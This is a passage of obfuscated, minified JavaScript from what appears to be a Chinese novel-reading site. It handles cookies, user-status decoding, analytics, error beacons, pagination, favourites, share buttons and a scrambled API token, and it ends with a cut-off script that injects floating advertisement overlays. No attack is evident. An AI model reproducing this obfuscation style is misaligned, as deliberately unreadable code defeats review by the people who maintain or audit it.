a0c();}(function(c,a){var cL=a0a,s=c();while(!![]){try{var b=-parseInt(cL(0x143))/0x1*(parseInt(cL(0xf4))/0x2)+parseInt(cL(0x200))/0x3+-parseInt(cL(0x19f))/0x4+parseInt(cL(0x158))/0x5+parseInt(cL(0x111))/0x6+-parseInt(cL(0xef))/0x7*(-parseInt(cL(0x171))/0x8)+-parseInt(cL(0x196))/0x9*(parseInt(cL(0xe5))/0xa);if(b===a)break;else s['push'](s['shift']());}catch(d){s['push'](s['shift']());}}}(a0c,0x4c05e),$(document)[a0cp(0x17e)](function(){var cS=a0cp,c=function(I,G,L){var cF=a0a;if(typeof G!==cF(0x12c)){if(cF(0x16d)===cF(0x16d)){L=L||{};G===null&&(G='',L[cF(0x183)]=-0x1);var p='';if(L[cF(0x183)]&&(typeof L[cF(0x183)]===cF(0x20f)||L[cF(0x183)][cF(0x13f)+'g'])){if(cF(0xee)===cF(0x1da)){var T=d[cF(0x1f4)][cF(0xfa)][cF(0x148)](0x1),l=T[cF(0x198)]('&');for(var h=0x0;h<l['length'];h++){var Q=l[h]['split']('=');if(I(Q[0x0])===G)return p(Q[0x1]);}}else{var F;typeof L[cF(0x183)]==='number'?(F=new Date(),F[cF(0x167)](F[cF(0x14e)]()+L[cF(0x183)]*0x18*0x3c*0x3c*0x3e8)):F=L['expires'],p=';\x20expires='+F['toUTCStrin'+'g']();}}var S=L['path']?cF(0x20e)+L['path']:'',N=L[cF(0x22d)]?cF(0x135)+L[cF(0x22d)]:'',f=L['secure']?cF(0x188):'';document[cF(0x150)]=[I,'=',encodeURIComponent(G),p,S,N,f][cF(0x193)]('');}else d(U['replace'](E,A));}else{var k=null;if(document[cF(0x150)]&&document[cF(0x150)]!==''){var m=document[cF(0x150)][cF(0x198)](';');for(var M=0x0;M<m[cF(0x1d1)];M++){var O=$['trim'](m[M]);if(O[cF(0x148)](0x0,I[cF(0x1d1)]+0x1)===I+'='){k=decodeURIComponent(O['substring'](I[cF(0x1d1)]+0x1));break;}}}return k;}};window[cS(0x128)]=c,window[cS(0x1d3)]=(function(){var I={};return function(G,L){var cN=a0a;if(cN(0x1d2)!==cN(0x1d2)){if(!F){h[Q]=![],Y(cN(0x130),cN(0x19e));return;}k[m]=0x2;var S=M(O);b(u[cN(0x141)])[cN(0x134)](S),T&&l(S);}else{var p=!/\W/['test'](G)?I[G]=I[G]||mzTpl(document[cN(0x149)+cN(0x1d4)](G)[cN(0xf5)]):new Function(cN(0x19d),cN(0x228)+cN(0x1ba)+cN(0x177)+cN(0x1fd)+cN(0x107)+');};'+('with(obj){'+'p.push(\x27')+G[cN(0x1e3)](/[\r\t\n]/g,'\x20')[cN(0x198)]('<%')[cN(0x193)]('\x09')[cN(0x1e3)](/((^|%>)[^\t]*)'/g,cN(0x17a))[cN(0x1e3)](/\t=(.*?)%>/g,'\x27,$1,\x27')[cN(0x198)]('\x09')['join'](cN(0x151))[cN(0x198)]('%>')[cN(0x193)](cN(0x113))[cN(0x198)]('\x0d')[cN(0x193)]('\x5c\x27')+(cN(0x1c8)+cN(0x214)+');'));return L?p(L):p;}};}()),window[cS(0x1df)]=function(I,G,L,p,F){var cf=cS;if('jTVbK'!==cf(0x15f)){return;if(I['match'](/WeixinJSBridge/i)&&I['match'](/ReferenceError/i)){if(cf(0x17b)==='VohIK')return;else{if(d(this)[cf(0x1e5)](cf(0x156)))return;var f=new U(E(this)[0x0],{'autoplay':!![],'speed':0x1f4,'paginationClickable':!![],'pagination':{'clickable':!![],'el':A(this)[cf(0x1e4)](cf(0x1e7)+cf(0x204))[0x0]},'on':{'init':function(k){},'slideChange':function(k){}}});}}if(I[cf(0x1a5)](/v\.src/i)||I[cf(0x1a5)](/Script\s*error/i)||I[cf(0x1a5)](/evaluating/i))return;var S=new Image();S[cf(0x1c6)]=cf(0x212)+cf(0x13e)+I+cf(0x20d)+G+cf(0x1f8)+L+cf(0xe9)+p+cf(0x1e8)+F+cf(0x10c)+CDNV;}else{var M=I(this)[cf(0x1e5)]();G(M),L[cf(0x119)+cf(0x16b)](),p[cf(0x112)+cf(0x15b)]();var O=F(this)[cf(0x1e5)](cf(0x170))?S(this)[cf(0x1e5)](cf(0x170)):N(this)[cf(0x21e)]();return f(cf(0x131),M[cf(0x181)]||cf(0x181),M[cf(0x138)],O[cf(0x1e3)](/\s*/ig,'')),![];}},window[cS(0x116)]=function(I,G){var ck=cS;I[ck(0x1df)]=null;if(G)I[ck(0x1c6)]=G;},window[cS(0x1e1)]=function(){var cm=cS;return location['protocol']+'//'+location[cm(0x1a7)]+'/';};function a(I,G){var cM=cS,L='';I=decodeURIComponent(I);for(var p=0x0;p<I['length'];p++){cM(0x210)===cM(0x210)?L+=String['fromCharCo'+'de'](G[cM(0x187)](p%G['length'])^I['charCodeAt'](p)):(n+=P[cM(0x154)+'t'](v[R])[cM(0x218)],J>y-W&&(c2[cM(0x173)](c3[cM(0x148)](c4,c5),c6,c7),c8+=c9,cc=ca,cs=cb),r==e[cM(0x1d1)]-0x1&&cd[cM(0x173)](cU['substring'](cE,cA+0x1),cI,cG));}return L;}var s='';window[cS(0x1ee)][cS(0x18e)]={'url':function(I,G){var cO=cS,L=cO(0x1f9);if(I[cO(0xfa)](/^(\w+)\/(\w+)/)===0x0){var p=I['split'](/\//);L=p['shift'](),I=p[cO(0x193)]('/');}console[cO(0x145)](I);var F=I[cO(0x1be)](/\?/)>-0x1?'&':'?',S='_HASH_',N=new RegExp(S,'g'),f={'ajax':0x1,'frame':0x1,'FORM_HASH':S},k=[];for(var m in f){f[m]&&(cO(0x220)!==cO(0x1b2)?k[cO(0x174)](m+'='+encodeURIComponent(f[m])):s[cO(0x145)](cO(0x1e0),b));}var M=DIRURL()+L+'/'+I+F+k[cO(0x193)]('&');!s?cO(0x10f)!==cO(0x10f)?(s='',b[cO(0x183)]=-0x1):$['get'](DIR+('lua/api-cs'+cO(0x13a)),{},function(T){var ct=cO;ct(0x190)===ct(0xf7)?(s(ct(0x1aa)+ct(0x121))[ct(0x1b6)+'s'](ct(0x1cd)+'t')[ct(0x13c)](ct(0x1cd)+ct(0x206)),b('收藏成功')):(s=a($['trim'](T),S),G(M[ct(0x1e3)](N,s)));}):cO(0x136)!==cO(0xf9)?G(M['replace'](N,s)):s(b['data']||cO(0x209));},'beforeCallback':function(I){var cu=cS;typeof I[cu(0xeb)]!=cu(0x12c)&&(I={'extend':I[cu(0xeb)],'error':I[cu(0x104)],'data':I['msg']}),I[cu(0x1c3)]&&(I[cu(0x1c3)]['login']&&loadSubPageHtml(cu(0x14a),function(){}));},'callback':function(I){var cT=cS;if(cT(0x1a1)!==cT(0xe8))console['log'](cT(0x1e0),I);else{var L=E(this)[cT(0x1e5)]();return A(L['subpage'],function(){var cl=cT,f=L('#'+L[cl(0x1a2)]);f['show'](),S();}),L[cT(0x119)+cT(0x16b)](),p[cT(0x112)+cT(0x15b)](),![];}}};var b=$;window['tj']=function(I){var ch=cS;try{if(ch(0x20a)===ch(0x20a)){var G=arguments[ch(0x1d1)];typeof I==ch(0x22e)&&(G=I['length'],arguments=I),_hmt[ch(0x174)](['_trackEven'+'t',arguments[0x0],G>0x1?arguments[0x1]:ch(0x181),G>0x2?arguments[0x2]:'',G>0x3?arguments[0x3]:'']);}else d={'extend':U[ch(0xeb)],'error':E[ch(0x104)],'data':A[ch(0x179)]};}catch(p){}},$(document)['on']('click',cS(0x225),function(){var cQ=cS;if(cQ(0xf0)==='acQTX')s[cQ(0x102)](function(L){d['push'](L);});else{var I=$(this)[cQ(0x1e5)]('tj');tj(I[cQ(0x198)](/\|/g));}}),window['ajaxDialog']=function(I){var cY=cS;window[cY(0x1ee)]['post'](cY(0x1a2),$[cY(0x1c3)]({},I,{'from':document[cY(0x1f4)]['href']}),function(G){var cn=cY;if(cn(0x11f)!=='RzYuP'){b[d]=![],U(cn(0x130),cn(0x19e));return;}else{if(G[cn(0x19b)]==0x0){var L=$(G[cn(0x1e5)]);$(document['body'])[cn(0x134)](L),L[cn(0x1bf)](),window[cn(0x105)+'t'](G);}}});},b(document)['on'](cS(0x181),cS(0x22c)+'og',function(I){var cP=cS;if('vwDyG'!==cP(0x153))a(cP(0x14a),function(){});else{var G=$(this)[cP(0x1e5)]();ajaxDialog(G),I[cP(0x119)+'ault'](),I[cP(0x112)+'ation']();var L=$(this)[cP(0x1e5)](cP(0x170))?$(this)[cP(0x1e5)]('label'):$(this)['text']();return tj(cP(0x131),G[cP(0x181)]||cP(0x181),G[cP(0x138)],L[cP(0x1e3)](/\s*/ig,'')),![];}}),$(cS(0x168)+']')[cS(0x118)](function(){var cv=cS,I=$(this),G=I['data'](cv(0x208)),L=I[cv(0x207)]();L['click'](function(){var cR=cv,F=$(this)[cR(0x201)]();p(F);});function p(F){var cJ=cv;if(cJ(0x229)!==cJ(0x229)){var k=s(this)['data']('tj');b(k[cJ(0x198)](/\|/g));}else{F=F>-0x1?F:0x0;var S=L['eq'](F),N=$(G)['eq'](F);S[cJ(0x13c)]('active')['siblings']()[cJ(0x1b6)+'s'](cJ(0x1fe)),N[cJ(0x185)]()['siblings']()[cJ(0xfc)](),N[cJ(0x1e4)](cJ(0x1d0)+cJ(0x1d5))[cJ(0x118)](function(){var cy=cJ;cy(0x1b9)===cy(0x192)?s[cy(0x174)](cy(0x19c)+b+cy(0x1d6)):$(this)['attr'](cy(0x169),$(this)['data'](cy(0x1c6)));}),console['log'](N['find'](cJ(0xea)+cJ(0x1ef))),N[cJ(0x1e4)](cJ(0xea)+cJ(0x1ef))['lazyload']();}}p(L[cv(0x1e4)]('.active')['index']()||0x0);});var d={};window['loadSubPag'+'e']=function(I,G){var cW=cS;if(cW(0x1cb)===cW(0x1fa))I[cW(0x1ee)]['post'](cW(0x1a2),G[cW(0x1c3)]({},L,{'from':p['location'][cW(0x124)]}),function(Y){var cB=cW;if(Y[cB(0x19b)]==0x0){var n=b(Y[cB(0x1e5)]);u(T[cB(0x141)])[cB(0x134)](n),n[cB(0x1bf)](),l[cB(0x105)+'t'](Y);}});else{if(d[I]==0x1){if('oAoVL'!==cW(0x1d9)){toast(cW(0x1ab),cW(0x1ab));return;}else s[cW(0x102)](function(F){var cV=cW;F[cV(0x102)](function(S){var cX=cV;F[cX(0x174)](S);});});}if($('#'+I)['length']>0x0||d[I]){G&&G($('#'+I));return;}d[I]=0x1,window[cW(0x1ee)][cW(0x1ae)](cW(0x1a2),{'name':I},function(F){var cw=cW;if(!F||F[cw(0x19b)]!=0x0){if(cw(0x195)==='VdIoL')U('#nvl-title')['html'](E('#nvl-title')[cw(0x122)]()+'(第'+A+'页)'),I(cw(0x18b)+G)['show']();else{d[I]=![],toast(F[cw(0x1e5)]||'取得页面失败',cw(0x19e));return;}}d[I]=0x2;var S=$(F[cw(0x1e5)]);$(document[cw(0x141)])[cw(0x134)](S),G&&G(S);});}},window['loadSubPag'+'eHtml']=function(I,G){var cZ=cS;if(cZ(0x152)==='vpdJE'){if(d[I]==0x1){if(cZ(0x18a)===cZ(0x18a)){toast('loading',cZ(0x1ab));return;}else s[cZ(0x194)]['forEach'](function(p){var cx=cZ;try{p&&p();}catch(F){E['log'](cx(0x14b),F);}});}if($('#'+I)['length']>0x0&&d[I]){if('QDyZD'!=='ZfVqU'){G&&G($('#'+I));return;}else{var F=a(this);F['toggleClas'+'s'](cZ(0x1fe))['prev'](cZ(0x103))[cZ(0x1f7)](cZ(0x123),F[cZ(0x1cf)](cZ(0x1fe))?cZ(0x21e):cZ(0x203));}}d[I]=0x1,$[cZ(0x101)]('/html/subp'+cZ(0x162)+I+'.html',function(F){var cg=cZ;if(!F){if(cg(0x1d7)!==cg(0x1d7))s['push'](cg(0x1f3)+cg(0x21a)+(b+0x1)+cg(0x14f));else{d[I]=![],toast(cg(0x130),cg(0x19e));return;}}d[I]=0x2;var S=$(F);$(document[cg(0x141)])[cg(0x134)](S),G&&G(S);});}else{var S=!/\W/[cZ(0x133)](F)?S[N]=f[k]||m(M['getElement'+cZ(0x1d4)](O)['innerHTML']):new b(cZ(0x19d),cZ(0x228)+cZ(0x1ba)+'ion(){p.pu'+cZ(0x1fd)+cZ(0x107)+cZ(0x166)+('with(obj){'+cZ(0x113))+u['replace'](/[\r\t\n]/g,'\x20')[cZ(0x198)]('<%')[cZ(0x193)]('\x09')['replace'](/((^|%>)[^\t]*)'/g,cZ(0x17a))[cZ(0x1e3)](/\t=(.*?)%>/g,cZ(0x1ed))[cZ(0x198)]('\x09')['join']('\x27);')[cZ(0x198)]('%>')['join'](cZ(0x113))[cZ(0x198)]('\x0d')[cZ(0x193)]('\x5c\x27')+(cZ(0x1c8)+cZ(0x214)+');'));return T?S(l):S;}};function U(){var co=cS;$('*[data-laz'+'y]')[co(0x189)]({'onError':function(I){var cq=co;cq(0x1bd)!==cq(0x1bd)?a[cq(0x1f2)]()[cq(0x1bf)]():xCover(I);}});}b(document)['on'](cS(0x181),'*[data-sub'+cS(0x1ff),function(I){var cK=cS,G=$(this)[cK(0x1e5)]();return loadSubPageHtml(G[cK(0x1a2)],function(){var cH=cK,L=$('#'+G[cH(0x1a2)]);L[cH(0x185)](),U();}),I[cK(0x119)+cK(0x16b)](),I[cK(0x112)+cK(0x15b)](),![];}),window[cS(0x11a)]=function(){var cz=cS,I=c(COOKIE_PRE+cz(0x106));if(!I)return null;I=decodeURIComponent(I),I=atob(I[cz(0x148)](0x9)),I=I[cz(0x148)](0x5),I=I['split'](/\t/ig);if(I[0x0]<0x1||I[0x4]<0x1){if(cz(0xff)!==cz(0xff))A==I?N[cz(0x174)](cz(0x19c)+f+'</strong>'):k[cz(0x174)]('<a\x20href=\x22?'+'page='+m+'\x22>'+M+cz(0x1c7));else return![];}return I;},window['refreshUse'+cS(0x1fb)]=function(){var cr=cS,I=window[cr(0x11a)]();$(cr(0x1ad)+'us')['each'](function(){var ce=cr;if(ce(0xf8)==='JXGDK'){var L={};return function(F,S){var cD=ce,N=!/\W/[cD(0x133)](F)?L[F]=L[F]||L(A[cD(0x149)+'ById'](F)[cD(0xf5)]):new I(cD(0x19d),cD(0x228)+cD(0x1ba)+cD(0x177)+cD(0x1fd)+cD(0x107)+cD(0x166)+(cD(0x1b1)+cD(0x113))+F[cD(0x1e3)](/[\r\t\n]/g,'\x20')['split']('<%')['join']('\x09')[cD(0x1e3)](/((^|%>)[^\t]*)'/g,cD(0x17a))['replace'](/\t=(.*?)%>/g,cD(0x1ed))[cD(0x198)]('\x09')['join']('\x27);')[cD(0x198)]('%>')[cD(0x193)](cD(0x113))['split']('\x0d')[cD(0x193)]('\x5c\x27')+('\x27);}return'+'\x20p.join(\x27\x27'+');'));return S?N(S):N;};}else switch($(this)[ce(0x1e5)](ce(0x123))||ce(0x1bb)){case ce(0x1bb):$(this)[ce(0x122)](I?ce(0x165)+ce(0x1f0)+'/\x27>[会员中心]<'+ce(0xe6):ce(0x125)+ce(0x1dd)+'void\x200\x27\x20da'+ce(0x11b)+ce(0x1eb)+'in\x27>[会员登录]'+ce(0x1c7));break;}});if(I&&I[0x5]>0x0){if(cr(0x13b)!=='pzKEG')setTimeout(function(){var ci=cr;$(ci(0x126)+ci(0x180))['remove']();},0x3e8);else{d&&U(E('#'+A));return;}}},window[cS(0x194)]=window[cS(0x194)]||[],window['INIT'][cS(0x174)](refreshUserStatus),$(cS(0x1e6))['loadmore'](),U(),window[cS(0x1b7)]=function(I){var cj=cS;I=I||window[cj(0x1d8)]['srcElement']||window[cj(0x1d8)][cj(0xed)],I[cj(0x1df)]=null;var G=document[cj(0x11d)+cj(0x205)](cj(0x108)),L=G[cj(0x1e9)]('2d'),p=I[cj(0x1c5)+'te'](cj(0x1ac))||I[cj(0x1c5)+'te'](cj(0x1b4))||I[cj(0x1c5)+'te'](cj(0x222))||cj(0x147),F=I[cj(0x1c5)+'te'](cj(0x182))||'';G['width']=I[cj(0x1c9)+'h']*0x1,G[cj(0x17c)]=I[cj(0x164)+'ht']*0x1;var S=G[cj(0x17c)]*0x1/0x7;L['fillStyle']=cj(0x22b),L[cj(0x219)](0x0,0x0,G[cj(0x218)],G[cj(0x17c)]),L[cj(0x216)+'e']='#92A09B',L[cj(0x1a9)](0x0,0x0),L['lineTo'](0x0,G[cj(0x17c)]),L[cj(0x1b3)]=0x5,L[cj(0x18f)](),L[cj(0x216)+'e']=cj(0x12e),L[cj(0x1a9)](0x4,0x0),L['lineTo'](0x4,G['height']),L[cj(0x1b3)]=0x3,L[cj(0x18f)]();var N=S/0x2;L['fillStyle']=cj(0x1a4),L[cj(0x11e)]=S+cj(0x1de),L[cj(0x127)]='start',L[cj(0x1b3)]=0x1,f(p,G,N,S,S+N);if(F){if(cj(0x115)!==cj(0x211))L[cj(0x11e)]='80%\x20Arial',L[cj(0x178)]=cj(0x100),f(F,G,N,G[cj(0x17c)]-S,S+N);else{if(A['error']==0x0){var m=N(f[cj(0x1e5)]);k(m[cj(0x141)])[cj(0x134)](m),m[cj(0x1bf)](),M['_dialogIni'+'t'](O);}}}L[cj(0x186)](),I['src']=G[cj(0x10a)](cj(0x18c));function f(m,M,O,u,T){var cC=cj,l=M[cC(0x1e9)]('2d'),h=0x0;u=Math[cC(0x129)](u,0x0),O=Math[cC(0x129)](O,0x8);var Q=M[cC(0x218)]-O,Y=0x0;for(var n=0x0;n<m[cC(0x1d1)];n++){h+=l[cC(0x154)+'t'](m[n])[cC(0x218)];if(h>Q-O){if(cC(0x1f6)!=='TKnWw')l[cC(0x173)](m['substring'](Y,n),O,u),u+=T,h=O,Y=n;else{if(A[cC(0x19b)]==0x0){var v=N[cC(0x1c3)][cC(0x21e)];f('<textarea\x20'+cC(0x1a0)+cC(0x21b)+cC(0x132)+cC(0x224)+cC(0x109)+v+('</textarea'+'>'),{'title':cC(0x1db),'button':[cC(0x217)],'callback':function(){var a0=cC;return M(v),O(a0(0x15d)+a0(0x163)),!![];}});}else M(O[cC(0x1e5)]||cC(0x209));return!![];}}n==m[cC(0x1d1)]-0x1&&l[cC(0x173)](m[cC(0x148)](Y,n+0x1),O,u);}}};if(typeof window['xCoverList']!=cS(0x12c))for(var E in xCoverList){xCover(xCoverList[E]);}$('.swiper-co'+cS(0x139))[cS(0x118)](function(){var a1=cS;if(a1(0x22f)!==a1(0x22f))return;else{if($(this)[a1(0x1e5)](a1(0x156)))return;var I=new Swiper($(this)[0x0],{'autoplay':!![],'speed':0x1f4,'paginationClickable':!![],'pagination':{'clickable':!![],'el':$(this)['find'](a1(0x1e7)+a1(0x204))[0x0]},'on':{'init':function(L){},'slideChange':function(L){}}});}}),(function(){var a2=cS,I=$(a2(0x114)+a2(0xf3)+'loading');I[a2(0x1d1)]>0x0&&(I[a2(0x1b6)+'s']()[a2(0x1c4)]({'width':a2(0x15c)}),setTimeout(function(){var a3=a2;if(a3(0x1c1)===a3(0x1c1))I[a3(0x1f2)]()[a3(0x1bf)]();else return U[a3(0xfa)](/^http/ig)>-0x1?L:p+a3(0x11c)+F+S+(a3(0x1af)+'se64=\x221');},0x3e8));}()),$(document)['on'](cS(0x181),'.pass-togg'+'le',function(){var a4=cS;if('BMGQZ'==='BMGQZ'){var I=$(this);I[a4(0x1f1)+'s'](a4(0x1fe))[a4(0x175)](a4(0x103))[a4(0x1f7)](a4(0x123),I[a4(0x1cf)](a4(0x1fe))?a4(0x21e):a4(0x203));}else b['push']('<a\x20href=\x22?'+'page='+d+'\x22>'+U+'</a>');}),window[cS(0x15e)]=function(I){var a5=cS;if('YjVKQ'!==a5(0x12b)){var G=document[a5(0x11d)+'ent']('input');G[a5(0x14c)]=I,document[a5(0x141)][a5(0x1a3)+'d'](G),G['select'](),document[a5(0x155)+'d']('copy'),document[a5(0x141)][a5(0x1ea)+'d'](G);}else{var p=b('#'+d[a5(0x1a2)]);p['show'](),U();}},$(document)['on'](cS(0x181),'.share-btn',function(){var a6=cS;window['API']['post'](a6(0x223)+a6(0x117),{},function(I){var a7=a6;if(I[a7(0x19b)]==0x0){if(a7(0x1c0)==='tMEZq'){var G=I[a7(0x1c3)][a7(0x21e)];alert('<textarea\x20'+a7(0x1a0)+a7(0x21b)+'height:65p'+a7(0x224)+a7(0x109)+G+(a7(0x1b0)+'>'),{'title':a7(0x1db),'button':[a7(0x217)],'callback':function(){var a8=a7;return copyText(G),toast(a8(0x15d)+a8(0x163)),!![];}});}else{var p=U[a7(0x11d)+a7(0x205)](a7(0x103));p[a7(0x14c)]=E,A[a7(0x141)][a7(0x1a3)+'d'](p),p['select'](),I['execComman'+'d']('copy'),G[a7(0x141)][a7(0x1ea)+'d'](p);}}else toast(I['data']||a7(0x209));return!![];});}),$(document)['on'](cS(0x181),'.toggle-me'+cS(0x10d)+'llmenu-bg',function(){var a9=cS;$(a9(0x10e)+'bg')[a9(0x1ca)]();if($(a9(0x10e)+'bg')['is'](a9(0x19a)))a9(0x140)===a9(0x110)?E[a9(0x173)](A[a9(0x148)](I,G+0x1),L,p):$('.toggle-me'+'nu-btn')[a9(0x1b6)+'s'](a9(0x1e2)+a9(0xf1))[a9(0x13c)](a9(0x226)+a9(0x144));else{if(a9(0x176)!==a9(0x1fc))$('.toggle-me'+a9(0x159))[a9(0x13c)](a9(0x1e2)+'ory')[a9(0x1b6)+'s'](a9(0x226)+a9(0x144));else{var L=s(this)['index']();b(L);}}}),$(document)['on'](cS(0x181),'.rand-btn',function(){var ac=cS;if(ac(0x191)!==ac(0x15a)){var I=$(this)[ac(0x1e5)]('target'),G=$(I)[ac(0x1e4)]('a'),L=Math[ac(0x12f)](Math[ac(0x12a)]()*G[ac(0x1d1)]);G['eq'](L)[ac(0x181)]();}else s['push'](b);}),$(document)['on']('click',cS(0x1ce),function(){var aa=cS,I=$(this),G;window[aa(0x1ee)]['post'](aa(0x223)+'r/fav_do',{'id':I[aa(0x1e5)]('id'),'type':I[aa(0x1e5)]('type')},function(L){var as=aa;if(L[as(0x19b)]==0x0){if(L['extend'][as(0x14d)]==0x1)$('.fav-btn\x20.'+as(0x121))[as(0x1b6)+'s'](as(0x1cd)+'t')[as(0x13c)](as(0x1cd)+as(0x206)),toast('收藏成功');else{if('swHAA'!==as(0x120))$(as(0x1aa)+'iconfont')[as(0x1b6)+'s']('icon-zhear'+'tfill')[as(0x13c)]('icon-zhear'+'t'),toast(as(0xf2));else return![];}}else toast(L['data']||as(0x137));return!![];});}),window[cS(0x199)]=function(I,G,L){var ab=cS,F=I[ab(0x1d1)],S=/page=(\d+)/ig[ab(0xe7)](location[ab(0xfa)]);S=S&&S['length']>0x1?~~S[0x1]:0x1;var N=I[S-0x1];S==0x270f&&I[ab(0x102)](function(M){var ad=ab;'mseHF'===ad(0x1dc)?s(this)[ad(0x1f7)](ad(0x169),b(this)[ad(0x1e5)](ad(0x1c6))):M['forEach'](function(u){N['push'](u);});});function f(M){var aU=ab;if(M[aU(0xfa)](/^http/ig)>-0x1)return'EpGKa'===aU(0x21d)?s(b[0x1]):M;else{if(aU(0x16c)==='CGbjK')L[aU(0x11e)]=aU(0x1c2),m['fillStyle']='#555',F(S,N,f,k['height']-m,M+O);else return CDN+aU(0x11c)+M+L+(aU(0x1af)+'se64=\x221');}}var k=[];N[ab(0x102)](function(M){var aE=ab;if('Lxbae'!==aE(0x215))k[aE(0x174)](aE(0x184)+aE(0x142)+f(M)+(aE(0x10b)+aE(0x146)+'e.display='+aE(0x17d)+aE(0x16f))+CDN+(aE(0x16a)+'c.png\x22\x20cla'+'ss=\x22single'+aE(0x202)));else{var T=U[E][aE(0x198)]('=');if(A(T[0x0])===I)return L(T[0x1]);}});if(F>0x1){if(ab(0x1a6)!==ab(0x1a6)){d[U]=![],E(A[ab(0x1e5)]||ab(0x130),'fail');return;}else{k['push'](ab(0x22a)+ab(0x1ec)+ab(0xfb)+(ab(0x1f3)+'\x22>首页</a>'));if(S>0x1){if(ab(0xf6)!==ab(0x12d))k['push']('<a\x20href=\x22?'+ab(0x21a)+(S-0x1)+'\x22>上一页</a>');else return b+ab(0x11c)+d+U+(ab(0x1af)+ab(0x221));}for(var m=0x1;m<=F;m++){ab(0x20c)===ab(0x20c)?m==S?ab(0x1cc)!==ab(0x213)?k[ab(0x174)](ab(0x19c)+m+ab(0x1d6)):a(ab(0x126)+ab(0x180))['remove']():k[ab(0x174)](ab(0x1f3)+'page='+m+'\x22>'+m+'</a>'):s(ab(0x161)+'y]')[ab(0x189)]({'onError':function(l){d(l);}});}S<F&&k[ab(0x174)](ab(0x1f3)+'page='+(S+0x1)+'\x22>下一页</a>'),k[ab(0x174)]('</div>');}}$(G)[ab(0x122)](k[ab(0x193)]('')),$(ab(0x161)+'y]')[ab(0x189)]();};function A(I){var aA=cS,G=window[aA(0x1f4)][aA(0xfa)][aA(0x148)](0x1),L=G['split']('&');for(var p=0x0;p<L[aA(0x1d1)];p++){var F=L[p][aA(0x198)]('=');if(decodeURIComponent(F[0x0])===I){if(aA(0x157)!==aA(0x1bc))return decodeURIComponent(F[0x1]);else a(aA(0x1b5)+'nu-btn')['removeClas'+'s'](aA(0x1e2)+aA(0xf1))[aA(0x13c)]('icon-subtr'+'act');}}}window[cS(0x197)]=function(){var aI=cS,I=A(aI(0x227))||0x1,G=$('.nvl-conte'+'nt')[aI(0x1d1)];$('.nvl-loadi'+'ng')['hide'](),I>G?aI(0x21f)===aI(0xfe)?s['extend']['login']&&d(aI(0x14a),function(){}):$(aI(0x21c))[aI(0x122)](aI(0x1b8)+aI(0x16e)+aI(0x1f5)+'喜欢」~</cent'+aI(0xec))[aI(0x185)]():aI(0x172)!=='dJJjW'?($(aI(0x20b))[aI(0x122)]($(aI(0x20b))['html']()+'(第'+I+'页)'),$(aI(0x18b)+I)[aI(0x185)]()):(b=d[aI(0x1d1)],arguments=U),$(aI(0x17f))[aI(0x122)]('\x20<a\x20href=\x22'+'?page='+Math[aI(0x129)](0x1,I-0x1)+(aI(0x1a8)+aI(0x13d)+'age=')+Math[aI(0x160)](G+0x1,I+0x1)+aI(0x14f));};if($(cS(0x21c))[cS(0x1d1)]>0x0){if(cS(0x18d)!==cS(0xfd))window['initNvl']();else{var p=d(this)[cS(0x1e5)]('target'),F=U(p)[cS(0x1e4)]('a'),S=E[cS(0x12f)](A['random']()*F[cS(0x1d1)]);F['eq'](S)[cS(0x181)]();}}window[cS(0x194)]&&window['INIT']['forEach'](function(G){var aG=cS;try{G&&G();}catch(L){console['log'](aG(0x14b),L);}});}));;
!function(window,document){var isMob="ontouchstart"in window;function getImageLink(t,e,o,i){var n="";return isMob&&0==i.length?n=' style="height:35px!important"':i&&("0"!=i&&"auto"!=i||(i="auto!important"),n=' style="height:'+i+';max-height:none!important"'),'<a href="'+e+'" target="_blank"><img src="'+t.split(/\^/gi)[0]+'" urls="'+t+'" border="0" width="'+o+'" '+n+' onerror="iError(this)"></a>'}window.iError=function(t){var e=t.getAttribute("index")||1,o=(t.getAttribute("urls")||"").split(/\^/gi);o.length>e?(t.setAttribute("index",e+1),t.src=o[e],console.log("SrcError",o[e-1])):(t.style.display="none",t.onerror=null)},window.initFloat=function(t){var e=t[0],o=t[1],i=t[2],n=t[3],l=t[4],a=t[5],r=t[6],d=t[7];function s(e){var o,i=document.documentElement,n=document.body,l=window,a=document.getElementById(e.id),t=/msie 6/i.test(navigator.userAgent);e.url||(a.style.display="none"),a.style.cssText+=";position:"+(e.ofloat&&!t?"fixed":"absolute")+";"+(null==e.oleft?"":"left:"+e.oleft+"px;")+(null==e.otop?"":"top:"+e.otop+"px")+(null==e.oright?"":"right:"+e.oright+"px;")+(null==e.obottom?"":"bottom:"+e.obottom+"px"),e.ofloat&&t?(null!=e.otop&&(a.style.cssText+=";top:expression(documentElement.scrollTop + "+e.otop+' + "px" );'),null!=e.oleft&&(a.style.cssText+=";left:expression(documentElement.scrollLeft + "+e.oleft+' + "px");'),null!=e.obottom&&(a.style.cssText+=";top:expression(documentElement.clientHeight - "+a.offsetHeight+" + documentElement.scrollTop - "+e.obottom+' + "px" );'),null!=e.oright&&(a.style.cssText+=";left:expression(documentElement.clientWidth - "+a.offsetWidth+" + documentElement.scrollLeft - "+e.oright+' + "px" );'),i.style.cssText+=";background-image: url(about:blank);background-attachment:fixed;"):e.ofloat||(l.onresize=l.onscroll=function(){clearInterval(o),o=setInterval(function(){var t;0!=(t=(i.scrollTop||n.scrollTop)-a.offsetTop+(null!=e.otop?e.otop:(l.innerHeight||i.clientHeight)-a.offsetHeight))?a.style.top=a.offsetTop+Math.ceil(Math.abs(t)/10)*(t<0?-1:1)+"px":clearInterval(o)},10)})}var c="position:absolute;top:0px;right:0px;margin:1px;width:20px;height:20px;line-height:21px;background:#000;font-size:11px;text-align:center;";"ontouchstart"in window&&(c="position:absolute;top:-30px;right:0px;margin:1px;width:30px;height:30px;line-height:31px;background:#000;font-size:29px;text-align:center;");var p='<div id="leftCouple" style="position:absolute;z-index:9999;top:0;left:0;">'+getImageLink(e,o,150,350)+'<div style="'+c+';"><a href="javascript:void 0" onclick="leftCouple.style.visibility=\'hidden\';" style="color:white;text-decoration:none;">×</a></div></div>';p+='<div id="leftFloat" style="position:absolute;z-index:9999;bottom:120px;left:0px;">'+getImageLink(i,n,200,220)+'<div style="'+c+';"><a href="javascript:void 0" onclick="leftFloat.style.visibility=\'hidden\';" style="color:white;text-decoration:none;">×</a></div></div>',p+='<div id="rightCouple" style="position:absolute;z-index:9999;top:0;right:0;">'+getImageLink(l,a,150,350)+'<div style="'+c+';left:0!important;"><a href="javascript:void 0" onclick="rightCouple.style.visibility=\'hidden\';" style="color:white;text-decoration:none;">×</a></div></div>',p+='<div id="rightFloat" style="position:absolute;z-index:9999;bottom:120px;right:0px;">'+getImageLink(r,d,200,220)+'<div style="'+c+';left:0!important;"><a href="javascript:void 0" 